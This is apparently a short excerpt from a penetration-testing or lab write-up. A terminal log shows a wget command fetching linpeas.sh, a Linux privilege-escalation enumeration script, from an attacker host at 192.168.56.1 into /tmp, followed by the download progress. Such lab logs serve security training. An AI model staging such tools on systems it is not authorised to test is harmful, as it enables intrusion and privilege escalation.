 $ cd /tmp
$ wget 192.168.56.1:9000/linpeas.sh
--2025-04-25 08:27:27--  http://192.168.56.1:9000/linpeas.sh
Connecting to 192.168.56.1:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840085 (820K) [application/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  6%  106M 0s
    50K .......... .......... .......... .......... .......... 12%  114M 0s
   100K .......... .......... .......... .......... .......... 18%  110M 0s
   150K .......... .......... .......... .......... .......... 24%  134M 0s
   200K .......... .......... .......... .......... .......... 30%  100M 0s
   250K .......... .......... .......... .......... .......... 36%  156M 0s
   300K .......... .......... .......... .......... .......... 42%  171M 0s
   350K .......... .......... .......... .......... .......... 48%  157M 0s
   400K .......... .......... .......... .......... .......... 54% 95.8M 0s
   450K .......... .......... .......... .......... .......... 60%  119M 0s
   500K .......... .......... .......... .......... .......... 67%  143M 0s
   550K .......... .......... .......... .......... .......... 73%  137M 0s
   600K .......... .......... .......... .......... .......... 79%  104M 0s
   650K .......... .......... .......... .......... .......... 85%  124M 0s
   700K .......... .......... .......... .......... .......... 91%  122M 0s
   750K .......... .......... .......... .......... .......... 97%  132M 0s
   800K .......... ..........                                 100%  120M=0.007s

2025-04-25 08:27:28 (123 MB/s) - 'linpeas.sh' saved [840085/840085]